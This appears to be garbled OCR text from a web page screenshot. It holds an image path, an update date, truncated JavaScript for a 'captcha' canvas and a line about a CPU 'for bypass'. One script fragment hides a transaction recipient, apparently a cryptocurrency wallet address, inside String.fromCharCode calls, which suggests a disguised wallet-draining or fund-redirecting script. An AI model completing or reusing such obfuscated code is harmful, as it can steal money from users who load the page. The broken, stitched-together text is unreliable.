
Updated:
2026-05-09
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for bypass